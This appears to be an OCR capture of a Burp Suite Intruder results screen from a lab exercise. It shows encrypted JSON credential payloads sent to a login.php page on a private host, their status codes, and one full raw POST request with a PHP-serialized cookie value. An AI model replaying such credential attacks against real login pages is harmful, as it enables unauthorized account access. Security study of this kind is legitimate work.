 5. Intruder attack of http://192.168.1.27:13119
Attack Save
5. Intruder attack of http://192.168.1.27:13119
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
65 %7B%22ct%22%3A%20%22W0JdSnlbBjQ%2BrFMKKz0b60... 302 472 3505
66 %7B%22ct%22%3A%20%22klQ0/gEwkr0bCoLTtPU3QKGZ1... 200 187 3499
67 %7B%22ct%22%3A%20%22dNIWOyyWL5aVN1n3UdT/5Wd... 200 154 3499
68 %7B%22ct%22%3A%20%22Zuo84E%2B/27zpFK5V%2BVD... 302 246 3505
69 %7B%22ct%22%3A%22ZzUe6tAtlq2CTjmijNGnJ8wTvnuei01... 302 254 3469
70 %7B%22ct%22%3A%2251rv6ECdMX7rNgVtolJjtPCoC0Nk5bjt... 302 164 3469
71 %7B%22ct%22%3A%221UAJo9ikXcB8NaaoBhuoGhr7Wbz8Q... 302 160 3469
72 %7B%22ct%22%3A%22gOdrJTrU7c5yyN5dPmBW4kmdpRlzg... 302 22 3470
Request Response
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: 192.168.1.27:13119
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 313
9 Origin: http://192.168.1.27:13119
10 Connection: keep-alive
11 Referer: http://192.168.1.27:13119/login.php
12 Cookie: _ga_4V4HC9K0Z6=GS2.1.s1746854895$o32$g0$t1746854895$j0$l0$h0; _ga=GA1.1.969525901.1746042087; analytics_uid=s%3A1%3A%221%22%3B; PHPSESSID=174i97kdgi0bog3shhvn4s477r
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=%7B%22ct%22%3A%22gOdrJTrU7c5yyN5dPmBW4kmdpRlzgiiSikcanH1hFxA%3D%22%2C%22iv%22%3A%22543a0b2d87107e2fca5c57ced0239d30%22%2C%22s%22%3A%227b4c9f4ef3883db8%22%7D&password=
%7B%22ct%22%3A%22veBXkqACojvZReFEKtaFSg%3D%3D%22%2C%22iv%22%3A%22251ef325313daad670e2f591bb452165%22%2C%22s%22%3A%2230ca1a197637e337%22%7D
Search
0 highlights